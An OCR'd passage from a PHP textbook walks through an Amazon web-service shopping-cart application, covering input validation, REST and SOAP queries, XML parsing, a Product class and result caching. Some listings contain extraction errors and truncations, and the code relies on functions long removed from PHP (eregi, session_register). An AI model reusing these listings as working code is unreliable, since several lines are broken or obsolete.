The CACHE constant holds the path to the cache for the data you download from Amazon. Change this to the path you would like to use on your system.

The ASSOCIATEID constant holds the value of your Associate ID. If you send this value to Amazon with transactions, you get a commission. Be sure to change it to your own Associate ID.

The DEVTAG constant holds the value of the developer token Amazon gives you when you sign up. You need to change this value to your own developer token; otherwise, the application will not work. You can sign up for a tag at http://aws.amazon.com.

Now let's look back at index.php. It contains some preliminaries and then the main event loop. You begin by extracting any incoming variables from the \$\_REQUEST superglobal that came via GET or POST. You then set up some default values for some standard global variables that determine what will be displayed later, as follows:

```
// default values for global variables
if($mode=='') {
   $mode = 'Books'; // No other modes have been tested
}
if($browseNode=='') {
   $browseNode = 53; //53 is bestselling non-fiction books
}
if($page=='') {
   $page = 1; // First Page - there are 10 items per page
```

You set the mode variable to Books. Amazon supports many other modes (types of products), but for this application, you just need to worry about books. Modifying the code in this chapter to deal with other categories should not be too hard. The first step in this expansion would be to reset \$mode. You would need to check the Amazon documentation to see what other attributes are returned for nonbook products and remove bookspecific language from the user interface.

The browseNode variable specifies what category of books you would like displayed. This variable may be set if the user has clicked through one of the Selected Categories links. If it is not set—for example, when the user first enters the site—you will set it to 53. Amazon's browse nodes are simply integers that identify a category. The value 53 represents the category Non-Fiction Books, which seems as good a node as any other to display on the initial front page given that some of the best generic categories (such as Best Sellers) are not available as browse nodes.

The page variable tells Amazon which subset of the results you would like displayed within a given category. Page 1 contains results 1–10, page 2 has results 11–20, and so on. Amazon sets the number of items on a page, so you do not have control over this number. You could, of course, display two or more Amazon "pages" of data on one of your pages, but 10 is both a reasonable figure and the path of least resistance.

Next, you need to tidy up any input data you have received, whether through the search box or via GET or POST parameters:

```
//validate/strip input
if(!eregi('^[A-Z0-9]+$', $ASIN)) {
   // ASINS must be alpha-numeric
   $ASIN ='';
}
```

```
if(!eregi('^[a-z]+$', $mode)) {
    // mode must be alphabetic
    $mode = 'Books';
}
$page=intval($page); // pages and browseNodes must be integers
$browseNode = intval($browseNode);
// it may cause some confusion, but we are stripping characters out from
// $search it seems only fair to modify it now so it will be displayed
// in the heading
```

This is nothing new. The safeString() function is in the utilityfunctions.php file. It simply removes any nonalphanumeric characters from the input string via a regular expression replacement. Because we have covered this topic before, we did not include it here in the text.

The main reason that you need to validate input in this application is that you use the customer's input to create filenames in the cache. You could run into serious problems if you allow customers to include .. or / in their input.

Next, you set up the customer's shopping cart, if she does not already have one:

```
if(!isset($_SESSION['cart'])) {
  session_register('cart');
  $_SESSION['cart'] = array();
```

You still have a few tasks to perform before you can display the information in the top information bar on the page (see Figure 33.1 for a reminder of what this looks like). A glimpse of the shopping cart is shown in the top bar of every page. It is therefore important that the cart variable is up to date before this information is displayed:

```
// tasks that need to be done before the top bar is shown
if($action == 'addtocart') {
   addToCart($_SESSION['cart'], $ASIN, $mode);
}
if($action == 'deletefromcart') {
   deleteFromCart($_SESSION['cart'], $ASIN);
}
if($action == 'emptycart') {
   $_SESSION['cart'] = array();
```

Here, you add or delete items from the cart as necessary before displaying the cart. We come back to these functions when we discuss the shopping cart and checking out. If you want to look at them now, they are in the file cartfunctions.php. We are leaving them aside for a minute because you need to understand the interface to Amazon first.

Next, you include the file topbar.php. This file simply contains HTML and a style sheet and a single function call to the ShowSmallCart() function (from cartfunctions.php). It displays the small shopping cart summary in the top-right corner of the figures. We come back to this when we discuss the cart functions. Finally, we come to the main event-handling loop. A summary of the possible actions is shown in Table 33.2.

| 10 | able 55.2 Tossible Actions in the Main Lycht Loop |                                                                    |  |  |
|----|---------------------------------------------------|--------------------------------------------------------------------|--|--|
|    | Action                                            | Description                                                        |  |  |
|    | browsenode                                        | Shows books in the specified category. This is the default action. |  |  |
|    | detail                                            | Shows the details of one particular book.                          |  |  |
|    | image                                             | Shows a large version of the book's cover.                         |  |  |
|    | search                                            | Shows the results of a user search.                                |  |  |
|    | addtocart                                         | Adds an item to the user's shopping cart.                          |  |  |
|    | deletefromcart                                    | Deletes an item from the shopping cart.                            |  |  |
|    | emptycart                                         | Empties the shopping cart altogether.                              |  |  |
|    | showcart                                          | Shows the contents of the cart.                                    |  |  |
|    |                                                   |                                                                    |  |  |

 Table 33.2
 Possible Actions in the Main Event Loop

As you can see, the first four actions in this table relate to retrieving and displaying information from Amazon. The second group of four deals with managing the shopping cart.

The actions that retrieve data from Amazon all work in a similar way. Let's consider retrieving data about books in a particular browsenode (category) as an example.

#### Showing Books in a Category

The code executed when the action is browsenode (view a category) is as follows:

```
showCategories($mode);
$category = getCategoryName($browseNode);
if(!$category || ($category=='Best Selling Books')) {
    echo "<h1>Current Best Sellers</h1>";
} else {
    echo "<h1>Current Best Sellers in ".$category."</h1>";
}
```

The showCategories() function displays the list of selected categories you see near the top of most of the pages. The getCategoryName() function returns the name of the current category given its browsenode number. The showBrowseNode() function displays a page of books in that category.

Let's begin by considering the showCategories() function. The code for this function is shown in Listing 33.5. Listing 33.5 showCategories() Function from categoryfunctions.php—A List of Categories

```
//display a starting list of popular categories
function showCategories($mode) {
 global $categoryList;
 echo "<hr/><h2>Selected Categories</h2>";
 if($mode == 'Books') {
  asort($categoryList);
   $categories = count($categoryList);
   columns = 4;
   $rows = ceil($categories/$columns);
   echo "<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\"
          width=\"100%\">";
   reset($categoryList);
   for($col = 0; $col<$columns; $col++) {</pre>
     echo "";
     for($row = 0; $row<$rows; $row++) {</pre>
       $category = each($categoryList);
       if($category) {
         $browseNode = $category['key'];
         $name = $category['value'];
         echo "<span class=\"category\">
         <a href=\"index.php?action=browsenode&browseNode="
           .$browseNode."\">".$name."</a></span>";
       }
     }
     echo "";
   }
   echo "<hr/>;
 }
```

This function uses an array called categoryList, declared in the file constants.php, to map browsenode numbers to names. The desired browsenodes are simply hard-coded into this array. This function sorts the array and displays the various categories.

The getCategoryName() function called next in the main event loop looks up the name of the browsenode that you are currently looking at so you can display a heading on the screen such as Current Best Sellers in Business & Investing. It looks up this heading in the categoryList array mentioned previously.

The fun really starts when you get to the showBrowseNode() function, shown in Listing 33.6.

Listing 33.6 showBrowseNode() Function from bookdisplayfunctions.php—A List of Categories

```
// For a particular browsenode, display a page of products
function showBrowseNode($browseNode, $page, $mode) {
    $ars = getARS('browse', array('browsenode'=>$browseNode,
        'page' => $page, 'mode'=>$mode));
    showSummary($ars->products(), $page, $ars->totalResults(),
        $mode, $browseNode);
```

The showBrowseNode() function does exactly two things. First, it calls the getARS() function from cachefunctions.php. This function gets and returns an AmazonResultSet object (more on this in a moment). Then it calls the showSummary() function from bookdisplayfunctions.php to display the retrieved information.

The getARS() function is absolutely key to driving the whole application. If you work your way through the code for the other actions—viewing details, images, and searching—you will find that it all comes back to this.

## Getting an AmazonResultSet Class

Let's look at that getARS() function in more detail. It is shown in Listing 33.7.

```
Listing 33.7 getARS() Function from <code>cachefunctions.php—A</code> Resultset for a Query
```

```
// Get an AmazonResultSet either from cache or a live query
// If a live query add it to the cache
function getARS($type, $parameters) {
 $cache = cached($type, $parameters);
 if ($cache) {
    // if found in cache
   return $cache;
  } else {
    $ars = new AmazonResultSet;
   if($type == 'asin') {
      $ars->ASINSearch(padASIN($parameters['asin']), $parameters['mode']);
   }
   if($type == 'browse') {
      $ars->browseNodeSearch($parameters['browsenode'],
             $parameters['page'], $parameters['mode']);
    }
   if($type == 'search') {
      $ars->keywordSearch($parameters['search'], $parameters['page'],
             $parameters['mode']);
    cache($type, $parameters, $ars);
```

Listing 33.7 Continued

```
}
return $ars;
}
```

This function is designed to drive the process of getting data from Amazon. It can do this in two ways: either from the cache or live from Amazon. Because Amazon requires developers to cache downloaded data, the function first looks for data in the cache. We discuss the cache shortly.

If you have not already performed this particular query, the data must be fetched live from Amazon. You do this by creating an instance of the AmazonResultSet class and calling the method on it that corresponds to the particular query you want to run. The type of query is determined by the \$type parameter. In the category (or browse node) search example, you pass in browse as the value for this parameter (refer to Listing 33.6). If you want to perform a query about one particular book, you should pass in the value asin, and if you want to perform a keyword search, you should set the parameter to search.

Each of these parameters invokes a different method on the AmazonResultSet class. The individual item search calls the ASINSearch() method. The category search calls the browseNodeSearch() method. The keyword search calls the keywordSearch() method.

Let's take a closer look at the AmazonResultSet class. The full code for this class is shown in Listing 33.8.

Listing 33.8 AmazonResultSet.php—A Class for Handling Amazon Connections

```
<?php
// you can switch between REST and SOAP using this constant set in
// constants.php
if (METHOD=='SOAP') {
  include once('nusoap/lib/nusoap.php');
}
// This class stores the result of queries
// Usually this is 1 or 10 instances of the Product class
class AmazonResultSet {
 private $browseNode;
 private $page;
 private $mode;
 private $url;
 private $type;
 private $totalResults;
 private $currentProduct = null;
 private $products = array(); // array of Product objects
  function products()
                        {
```

```
Listing 33.8 Continued
```

```
return $this->products;
}
function totalResults()
                          {
  return $this->totalResults;
}
function getProduct($i) {
  if(isset($this->products[$i])) {
    return $this->products[$i];
  } else {
    return false;
  }
}
// Perform a query to get a page full of products from a browse node
// Switch between XML/HTTP and SOAP in constants.php
// Returns an array of Products
function browseNodeSearch($browseNode, $page, $mode) {
  $this->Service = "AWSECommerceService";
  $this->Operation = "ItemSearch";
  $this->AWSAccessKeyId = DEVTAG;
  $this->AssociateTag = ASSOCIATEID;
  $this->BrowseNode = $browseNode;
  $this->ResponseGroup = "Large";
  $this->SearchIndex= $mode;
  $this->Sort= 'salesrank';
  $this->TotalPages= $page;
  if (METHOD=='SOAP') {
    $soapclient = new nusoap_client(
    'http://ecs.amazonaws.com/AWSECommerceService/AWSECommerceService.wsdl',
    'wsdl');
    $soap_proxy = $soapclient->getProxy();
    $request = array ('Service' => $this->Service,
    'Operation' => $this->Operation, 'BrowseNode' => $this->BrowseNode,
    'ResponseGroup' => $this->ResponseGroup, 'SearchIndex' =>
     $this->SearchIndex, 'Sort' => $this->Sort, 'TotalPages' =>
     $this->TotalPages);
    $parameters = array('AWSAccessKeyId' => DEVTAG,
```

Listing 33.8 Continued

}

```
'AssociateTag' => ASSOCIATEID, 'Request'=>array($request));
    // perform actual soap query
    $result = $soap_proxy->ItemSearch($parameters);
   if(isSOAPError($result)) {
     return false;
    }
    $this->totalResults = $result['TotalResults'];
    foreach($result['Items']['Item'] as $product) {
      $this->products[] = new Product($product);
    }
   unset($soapclient);
   unset($soap_proxy);
  } else {
    // form URL and call parseXML to download and parse it
    $this->url = "http://ecs.amazonaws.com/onca/xml?".
                 "Service=".$this->Service.
                 "&Operation=".$this->Operation.
                 "&AssociateTag=".$this->AssociateTag.
                 "&AWSAccessKeyId=".$this->AWSAccessKeyId.
                 "&BrowseNode=".$this->BrowseNode.
                 "&ResponseGroup=".$this->ResponseGroup.
                 "&SearchIndex=".$this->SearchIndex.
                 "&Sort=".$this->Sort.
                 "&TotalPages=".$this->TotalPages;
    $this->parseXML();
  }
 return $this->products;
// Given an ASIN, get the URL of the large image
// Returns a string
function getImageUrlLarge($ASIN, $mode) {
 foreach($this->products as $product) {
    if( $product->ASIN() == $ASIN) {
```

```
Listing 33.8 Continued
```

```
return $product->imageURLLarge();
    }
  }
  // if not found
  $this->ASINSearch($ASIN, $mode);
  return $this->products(0)->imageURLLarge();
}
// Perform a query to get a products with specified ASIN
// Switch between XML/HTTP and SOAP in constants.php
// Returns a Products object
function ASINSearch($ASIN, $mode = 'books') {
  $this->type = 'ASIN';
  $this->ASIN=$ASIN;
  $this->mode = $mode;
  $ASIN = padASIN($ASIN);
  $this->Service = "AWSECommerceService";
  $this->Operation = "ItemLookup";
  $this->AWSAccessKeyId = DEVTAG;
  $this->AssociateTag = ASSOCIATEID;
  $this->ResponseGroup = "Large";
  $this->IdType = "ASIN";
  $this->ItemId = $ASIN;
  if(METHOD=='SOAP') {
    $soapclient = new nusoap_client(
    'http://ecs.amazonaws.com/AWSECommerceService/AWSECommerceService.wsdl',
    'wsdl');
    $soap_proxy = $soapclient->getProxy();
    $request = array ('Service' => $this->Service, 'Operation' =>
    $this->Operation, 'ResponseGroup' => $this->ResponseGroup,
    'IdType' => $this->IdType, 'ItemId' => $this->ItemId);
    $parameters = array('AWSAccessKeyId' => DEVTAG,
    'AssociateTag' => ASSOCIATEID, 'Request'=>array($request));
    // perform actual soap query
    $result = $soap_proxy->ItemLookup($parameters);
    if(isSOAPError($result)) {
      return false;
```

```
Listing 33.8 Continued
```

```
}
    $this->products[0] = new Product($result['Items']['Item']);
    $this->totalResults=1;
   unset($soapclient);
   unset($soap_proxy);
  } else {
    // form URL and call parseXML to download and parse it
    $this->url = "http://ecs.amazonaws.com/onca/xml?".
                 "Service=".$this->Service.
                 "&Operation=".$this->Operation.
                 "&AssociateTag=".$this->AssociateTag.
                 "&AWSAccessKeyId=".$this->AWSAccessKeyId.
                 "&ResponseGroup=".$this->ResponseGroup.
                 "&IdType=".$this->IdType.
                 "&ItemId=".$this->ItemId;
    $this->parseXML();
 }
 return $this->products[0];
 }
// Perform a query to get a page full of products with a keyword search
// Switch between XML/HTTP and SOAP in index.php
// Returns an array of Products
function keywordSearch($search, $page, $mode = 'Books') {
  $this->Service = "AWSECommerceService";
  $this->Operation = "ItemSearch";
 $this->AWSAccessKeyId = DEVTAG;
  $this->AssociateTag = ASSOCIATEID;
 $this->ResponseGroup = "Large";
 $this->SearchIndex= $mode;
 $this->Keywords= $search;
 if (METHOD=='SOAP') {
    $soapclient = new nusoap_client(
    'http://ecs.amazonaws.com/AWSECommerceService/AWSECommerceService.wsdl',
    'wsdl');
    $soap_proxy = $soapclient->getProxy();
    $request = array ('Service' => $this->Service, 'Operation' =>
    $this->Operation, 'ResponseGroup' => $this->ResponseGroup,
```

```
Listing 33.8 Continued
```

}

```
'SearchIndex' => $this->SearchIndex, 'Keywords' => $this->Keywords);
    $parameters = array('AWSAccessKeyId' => DEVTAG,
    'AssociateTag' => ASSOCIATEID, 'Request'=>array($request));
    // perform actual soap query
    $result = $soap_proxy->ItemSearch($parameters);
    if(isSOAPError($result)) {
     return false;
    }
    $this->totalResults = $result['TotalResults'];
    foreach($result['Items']['Item'] as $product) {
      $this->products[] = new Product($product);
    }
    unset($soapclient);
   unset($soap_proxy);
  } else {
    $this->url = "http://ecs.amazonaws.com/onca/xml?".
                 "Service=".$this->Service.
                 "&Operation=".$this->Operation.
                 "&AssociateTag=".$this->AssociateTag.
                 "&AWSAccessKeyId=".$this->AWSAccessKeyId.
                 "&ResponseGroup=".$this->ResponseGroup.
                 "&SearchIndex=".$this->SearchIndex.
                 "&Keywords=".$this->Keywords;
    $this->parseXML();
 }
 return $this->products;
// Parse the XML into Product object(s)
function parseXML() {
  // suppress errors because this will fail sometimes
 $xml = @simplexml_load_file($this->url);
 if(!$xml) {
   //try a second time in case just server busy
    $xml = @simplexml_load_file($this->url);
   if(!$xml) {
```

Listing 33.8 Continued

```
return false;
}

$
this->totalResults = (integer)$xml->TotalResults;
foreach($xml->Items->Item as $productXML) {
    $this->products[] = new Product($productXML);
}
}
```

This useful class does exactly the sort of thing classes are good for. It encapsulates the interface to Amazon in a nice black box. Within the class, the connection to Amazon can be made either via the REST method or the SOAP method. The method it uses is determined by the global METHOD constant you set in constants.php.

Let's begin by going back to the Category Search example. You use the AmazonResultSet class as follows:

This class has no constructor, so you go straight to that browseNodeSearch() method. Here, you pass it three parameters: the browsenode number you are interested in (corresponding to, say, Business & Investing or Computers & Internet); the page number, representing the records you would like retrieved; and the mode, representing the type of merchandise you are interested in. An excerpt of the code for this method is shown in Listing 33.9.

Listing 33.9 browseNodeSearch() Method—Performing a Category Search

```
// Perform a guery to get a page full of products from a browse node
// Switch between XML/HTTP and SOAP in constants.php
// Returns an array of Products
function browseNodeSearch($browseNode, $page, $mode) {
    $this->Service = "AWSECommerceService";
    $this->Operation = "ItemSearch";
    $this->AWSAccessKeyId = DEVTAG;
    $this->AWSAccessKeyId = DEVTAG;
    $this->AssociateTag = ASSOCIATEID;
    $this->BrowseNode = $browseNode;
    $this->ResponseGroup = "Large";
    $this->SearchIndex= $mode;
    $this->Sort= "salesrank";
```

```
Listing 33.9 Continued
```

```
$this->TotalPages= $page;
if(METHOD=='SOAP') {
  $soapclient = new nusoap_client(
  'http://ecs.amazonaws.com/AWSECommerceService/AWSECommerceService.wsdl',
  'wsdl');
  $soap_proxy = $soapclient->getProxy();
  $request = array ('Service' => $this->Service,
  'Operation' => $this->Operation, 'BrowseNode' => $this->BrowseNode,
  'ResponseGroup' => $this->ResponseGroup, 'SearchIndex' =>
  $this->SearchIndex, 'Sort' => $this->Sort, 'TotalPages' =>
  $this->TotalPages);
  $parameters = array('AWSAccessKeyId' => DEVTAG,
  'AssociateTag' => ASSOCIATEID, 'Request'=>array($request));
  // perform actual soap query
  $result = $soap_proxy->ItemSearch($parameters);
  if(isSOAPError($result)) {
    return false;
  }
  $this->totalResults = $result['TotalResults'];
  foreach($result['Items']['Item'] as $product) {
    $this->products[] = new Product($product);
  }
  unset($soapclient);
  unset($soap_proxy);
} else {
  // form URL and call parseXML to download and parse it
  $this->url = "http://ecs.amazonaws.com/onca/xml?".
               "Service=".$this->Service.
               "&Operation=".$this->Operation.
               "&AssociateTag=".$this->AssociateTag.
               "&AWSAccessKeyId=".$this->AWSAccessKeyId.
               "&BrowseNode=".$this->BrowseNode.
               "&ResponseGroup=".$this->ResponseGroup.
```

Listing 33.9 Continued

3

}

```
"&SearchIndex=".$this->SearchIndex.
               "&Sort=".$this->Sort.
               "&TotalPages=".$this->TotalPages;
  $this->parseXML();
return $this->products;
```

Depending on the value of the METHOD constant, this method performs the query via REST or via SOAP. However, the information sent in both requests remains the same. The following lines appear at the beginning of the function and represent the request variables and their values:

```
$this->Service = "AWSECommerceService";
$this->Operation = "ItemSearch";
$this->AWSAccessKeyId = DEVTAG;
$this->AssociateTag = ASSOCIATEID;
$this->BrowseNode = $browseNode;
$this->ResponseGroup = "Large";
$this->SearchIndex= $mode;
$this->Sort= "salesrank";
$this->TotalPages= $page;
```

Some of these values are set in other parts of the application, such as the values held in \$browseNode, \$mode, and \$page. Other values are constants, such as DEVTAG and ASSOCI-ATEID. Others, such as the values for \$this->Service, \$this->Operation, and \$this->Sort are static in this implementation.

The minimally required variables differ for each request type; the example above is used for browsing a particular node sorted by sales rank. The variables for a specific item lookup and for a keyword search are different. You can see the list of variables at the beginning of each of the browseNodeSearch(), ASINSearch(), and keywordSearch() functions in the AmazonResultSet.php file. Detailed information on the required variables for all request types can be found in the AWS Developer's Guide.

Next, we look at the creation of the request in the browseNodeSearch() function for both REST and SOAP queries. The format for the request creation in the ASINSearch() and keywordSearch() functions is conceptually similar.

#### Using REST to Make a Request and Retrieve a Result

With the set of class member variables already set at the beginning of the browseNodeSearch() function (or ASINSearch() or keywordSearch()), all that remains for using REST/XML over HTTP is to format and send the URL:

```
$this->url = "http://ecs.amazonaws.com/onca/xml?".
    "Service=".$this->Service.
    "&Operation=".$this->Operation.
    "&AssociateTag=".$this->AssociateTag.
    "&AWSAccessKeyId=".$this->AWSAccessKeyId.
    "&BrowseNode=".$this->BrowseNode.
    "&ResponseGroup=".$this->ResponseGroup.
    "&SearchIndex=".$this->SearchIndex.
    "&Sort=".$this->Sort.
    "&TotalPages=".$this->TotalPages;
```

The base URL in this case is http://ecs.amazonaws.com/onca/xml.To this, you append the variable names and their values to form a GET query string. Complete documentation on these and other possible variables can be found in the AWS Developer's Guide. After you set all these parameters, you call

```
$this->parseXML();
```

to actually do the work. The parseXML() method is shown in Listing 33.10.

Listing 33.10 parseXML() Method—Parsing the XML Returned from a Query

```
// Parse the XML into Product object(s)
function parseXML() {
    // suppress errors because this will fail sometimes
    $xml = @simplexml_load_file($this->url);
    if(!$xml) {
        //try a second time in case just server busy
        $xml = @simplexml_load_file($this->url);
        if(!$xml) {
            return false;
        }
    }
    $this->totalResults = (integer)$xml->TotalResults;
    foreach($xml->Items->Item as $productXML) {
        $this->products[] = new Product($productXML);
    }
}
```

The function simplexml\_load\_file() does most of the work for you. It reads in the XML content from a file or, in this case, an URL. It provides an object-oriented interface to the data and the structure in the XML document. This is a useful interface to the

data, but because you want one set of interface functions to work with data that has come in via REST or SOAP, you can build your own object-oriented interface to the same data in instances of the Product class. Note that you cast the attributes from the XML into PHP variable types in the REST version. You do not use the cast operator in PHP, but without it here, you would receive object representations of each piece of data that will not be very useful to you.

The Product class contains mostly accessor functions to access the data stored in its private members, so printing the entire file here is not worthwhile. The stucture of the class and constructor is worth visiting, though. Listing 33.11 contains part of the definition of Product.

Listing 33.11 The Product Class Encapsulates the Information You Have About an Amazon Product

```
class Product {
 private $ASIN;
 private $productName;
 private $releaseDate;
 private $manufacturer;
 private $imageUrlMedium;
 private $imageUrlLarge;
 private $listPrice;
 private $ourPrice;
 private $salesRank;
 private $availability;
 private $avgCustomerRating;
 private $authors = array();
 private $reviews = array();
 private $similarProducts = array();
 private $soap; // array returned by SOAP calls
  function __construct($xml) {
    if (METHOD=='SOAP') {
      $this->ASIN = $xml['ASIN'];
      $this->productName = $xml['ItemAttributes']['Title'];
      if (is_array($xml['ItemAttributes']['Author']) != "") {
          foreach($xml['ItemAttributes']['Author'] as $author) {
            $this->authors[] = $author;
          }
      } else {
          $this->authors[] = $xml['ItemAttributes']['Author'];
      }
```

```
Listing 33.11 Continued
```

```
$this->releaseDate = $xml['ItemAttributes']['PublicationDate'];
      $this->manufacturer = $xml['ItemAttributes']['Manufacturer'];
      $this->imageUrlMedium = $xml['MediumImage']['URL'];
      $this->imageUrlLarge = $xml['LargeImage']['URL'];
      $this->listPrice = $xml['ItemAttributes']['ListPrice']['FormattedPrice'];
      $this->listPrice = str_replace('$', '', $this->listPrice);
      $this->listPrice = str_replace(',', '', $this->listPrice);
      $this->listPrice = floatval($this->listPrice);
      $this->ourPrice = $xml['OfferSummary']['LowestNewPrice']['FormattedPrice'];
      $this->ourPrice = str_replace('$', '', $this->ourPrice);
      $this->ourPrice = str_replace(',', '', $this->ourPrice);
      $this->ourPrice = floatval($this->ourPrice);
      $this->salesRank = $xml['SalesRank'];
      $this->availability =
$xml['Offers']['Offer']['OfferListing']['Availability'];
      $this->avgCustomerRating = $xml['CustomerReviews']['AverageRating'];
      $reviewCount = 0;
      if (is_array($xml['CustomerReviews']['Review'])) {
          foreach($xml['CustomerReviews']['Review'] as $review) {
            $this->reviews[$reviewCount]['Rating'] = $review['Rating'];
            $this->reviews[$reviewCount]['Summary'] = $review['Summary'];
            $this->reviews[$reviewCount]['Content'] = $review['Content'];
            $reviewCount++;
          }
      }
      $similarProductCount = 0;
      if (is_array($xml['SimilarProducts']['SimilarProduct'])) {
          foreach($xml['SimilarProducts']['SimilarProduct'] as $similar) {
            $this->similarProducts[$similarProductCount]['Title'] =
$similar['Title'];
            $this->similarProducts[$similarProductCount]['ASIN'] =
$review['ASIN'];
            $similarProductCount++;
          }
      }
    } else {
```

```
Listing 33.11 Continued
```

```
// using REST
     $this->ASIN = (string)$xml->ASIN;
     $this->productName = (string)$xml->ItemAttributes->Title;
     if($xml->ItemAttributes->Author) {
        foreach($xml->ItemAttributes->Author as $author) {
          $this->authors[] = (string)$author;
       }
     }
     $this->releaseDate = (string)$xml->ItemAttributes->PublicationDate;
      $this->manufacturer = (string)$xml->ItemAttributes->Manufacturer;
      $this->imageUrlMedium = (string)$xml->MediumImage->URL;
      $this->imageUrlLarge = (string)$xml->LargeImage->URL;
     $this->listPrice = (string)$xml->ItemAttributes->ListPrice->FormattedPrice;
     $this->listPrice = str_replace('$', '', $this->listPrice);
     $this->listPrice = str_replace(',', '', $this->listPrice);
     $this->listPrice = floatval($this->listPrice);
     $this->ourPrice = (string)$xml->OfferSummary->LowestNewPrice-
>FormattedPrice;
      $this->ourPrice = str_replace('$', '', $this->ourPrice);
      $this->ourPrice = str_replace(',', '', $this->ourPrice);
      $this->ourPrice = floatval($this->ourPrice);
     $this->salesRank = (string)$xml->SalesRank;
      $this->availability = (string)$xml->Offers->Offer->OfferListing-
>Availability;
      $this->avgCustomerRating = (float)$xml->CustomerReviews->AverageRating;
     $reviewCount = 0;
     if ($xml->CustomerReviews->Review) {
        foreach ($xml->CustomerReviews->Review as $review) {
          $this->reviews[$reviewCount]['Rating'] = (float)$review->Rating;
          $this->reviews[$reviewCount]['Summary'] = (string)$review->Summary;
          $this->reviews[$reviewCount]['Content'] = (string)$review->Content;
          $reviewCount++;
       }
     }
     $similarProductCount = 0;
     if($xml->SimilarProducts->SimilarProduct) {
```

```
Listing 33.11 Continued
```

```
foreach ($xml->SimilarProducts->SimilarProduct as $similar) {
        $this->similarProducts[$similarProductCount]['Title'] =
             (string)$similar->Title;
        $this->similarProducts[$similarProductCount]['ASIN'] =
             (string)$similar->ASIN;
        $similarProductCount++;
      }
    }
  }
}
// most methods in this class are similar
// and just return the private variable
function similarProductCount() {
  return count($this->similarProducts);
}
function similarProduct($i) {
  return $this->similarProducts[$i];
}
function customerReviewCount() {
  return count($this->reviews);
}
function customerReviewRating($i) {
  return $this->reviews[$i]['Rating'];
}
function customerReviewSummary($i) {
 return $this->reviews[$i]['Summary'];
}
function customerReviewComment($i) {
 return $this->reviews[$i]['Content'];
}
function valid() {
  if(isset($this->productName) && ($this->ourPrice>0.001) &&
           isset($this->ASIN)) {
   return true;
  } else {
   return false;
  }
```

Listing 33.11 Continued

```
}
function ASIN() {
  return padASIN($this->ASIN);
}
function imageURLMedium() {
  return $this->imageUrlMedium;
}
function imageURLLarge() {
  return $this->imageUrlLarge;
}
function productName() {
  return $this->productName;
}
function ourPrice() {
  return number_format($this->ourPrice,2, '.', '');
}
function listPrice() {
  return number_format($this->listPrice,2, '.', '');
}
function authors() {
  if(isset($this->authors)) {
   return $this->authors;
  } else {
    return false;
  }
}
function releaseDate() {
  if(isset($this->releaseDate)) {
   return $this->releaseDate;
  } else {
    return false;
  }
}
function avgCustomerRating() {
  if(isset($this->avgCustomerRating)) {
    return $this->avgCustomerRating;
```

Listing 33.11 Continued

```
} else {
   return false;
  }
}
function manufacturer() {
  if(isset($this->manufacturer)) {
   return $this->manufacturer;
  } else {
   return false;
  }
}
function salesRank() {
 if(isset($this->salesRank)) {
    return $this->salesRank;
  } else {
   return false;
  }
}
function availability() {
 if(isset($this->availability)) {
   return $this->availability;
 } else {
   return false;
  }
}
```

Again, this constructor takes two different forms of input data and creates one application interface. Note that while some of the handling code could be made more generic, some tricky attributes such as reviews have different names depending on the method.

Having gone through all this processing to retrieve the data, you now return control back to the getARS() function and hence back to showBrowseNode(). The next step is

}

The showSummary() function simply displays the data in the AmazonResultSet, as you can see it all the way back in Figure 33.1. We therefore did not include the function here.

## Using SOAP to Make a Request and Retrieve a Result

Let's go back and look at the SOAP version of the browseNodeSearch() function. This section of the code is repeated here:

```
$soapclient = new nusoap_client(
  'http://ecs.amazonaws.com/AWSECommerceService/AWSECommerceService.wsdl',
  'wsdl');
$soap_proxy = $soapclient->getProxy();
$request = array ('Service' => $this->Service, 'Operation' => $this->Operation,
  'BrowseNode' => $this->BrowseNode, 'ResponseGroup' => $this->ResponseGroup,
  'SearchIndex' => $this->SearchIndex, 'Sort' => $this->Sort,
  'TotalPages' => $this->TotalPages);
$parameters = array('AWSAccessKeyId' => DEVTAG, 'AssociateTag' => ASSOCIATEID,
  'Request'=>array($request));
// perform actual soap query
$result = $soap_proxy->ItemSearch($parameters);
if(isSOAPError($result)) {
  return false;
}
$this->totalResults = $result['TotalResults'];
foreach($result['Items']['Item'] as $product) {
  $this->products[] = new Product($product);
}
unset($soapclient);
```

There are no extra functions to go through here; the SOAP client does everything for you.

You begin by creating an instance of the SOAP client:

```
$soapclient = new nusoap_client(
    'http://ecs.amazonaws.com/AWSECommerceService/AWSECommerceService.wsdl',
    'wsdl');
```

Here, you provide the client with two parameters. The first is the WSDL description of the service, and the second parameter tells the SOAP client that this is a WSDL URL. Alternatively, you could just provide one parameter: the endpoint of the service, which is the direct URL of the SOAP Server.

We chose to do it this way for a good reason, which you can see right there in the next line of code:

```
$soap_proxy = $soapclient->getProxy();
```

This line creates a class according to the information in the WSDL document. This class, the SOAP proxy, will have methods that correspond to the methods of the Web Service. This makes life much easier. You can interact with the Web Service as though it were a local PHP class.

Next, you set up an array of the request elements you need to pass to the browsenode query:

```
$request = array ('Service' => $this->Service, 'Operation' => $this->Operation,
    'BrowseNode' => $this->BrowseNode, 'ResponseGroup' => $this->ResponseGroup,
    'SearchIndex' => $this->SearchIndex, 'Sort' => $this->Sort,
    'TotalPages' => $this->TotalPages);
```

There are two remaining elements you need to pass to the request: AWSAccessKeyID and AssociateTag. These elements, plus the array of elements in \$request, are placed in another array called \$paremeters:

```
$parameters = array('AWSAccessKeyId' => DEVTAG, 'AssociateTag' => ASSOCIATEID,
    'Request'=>array($request));
```

Using the proxy class, you can then just call the Web Service methods, passing in the array of parameters:

\$result = \$soap\_proxy->ItemSearch(\$parameters);

The data stored in \$result is an array that you can directly store as a Product object in the products array in the AmazonResultSet class.

## Caching the Data from a Request

Let's go back to the getARS() function and address caching. As you might recall, the function looks like this:

```
// Get an AmazonResultSet either from cache or a live query
// If a live query add it to the cache
function getARS($type, $parameters) {
    $cache = cached($type, $parameters);
    if ($cache) {
        // if found in cache
        return $cache;
    } else {
        $ars = new AmazonResultSet;
        if($type == 'asin') {
            $ars->ASINSearch(padASIN($parameters['asin']), $parameters['mode']);
    }
}
```

```
}
if($type == 'browse') {
    $ars->browseNodeSearch($parameters['browsenode'], $parameters['page'],
    $parameters['mode']);
}
if($type == 'search') {
    $ars->keywordSearch($parameters['search'], $parameters['page'],
    $parameters['mode']);
}
cache($type, $parameters, $ars);
}
return $ars;
```

All the application's SOAP or XML caching is done via this function. You also use another function to cache images. You begin by calling the cached() function to see whether the required AmazonResultSet is already cached. If it is, you return that data instead of making a new request to Amazon:

```
$cache = cached($type, $parameters);
if($cache) // if found in cache{
  return $cache;
}
```

